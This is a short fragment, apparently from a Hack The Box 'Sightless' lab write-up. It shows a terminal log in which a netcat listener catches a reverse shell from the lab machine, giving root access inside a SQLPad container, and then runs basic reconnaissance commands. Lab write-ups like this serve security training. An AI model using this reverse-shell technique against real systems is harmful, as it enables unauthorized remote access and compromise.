 (root㉿kali)-[/home/kali/Desktop/HTB/lab/sightless/exp]
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.11.32] 37712
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# whoami
whoami
root
root@c184118df0a6:/var/lib/sqlpad# ifconfig
ifconfig
bash: ifconfig: command not found
root@c184118df0a6:/var/lib/sqlpad# pwd
pwd
/var/lib/sqlpad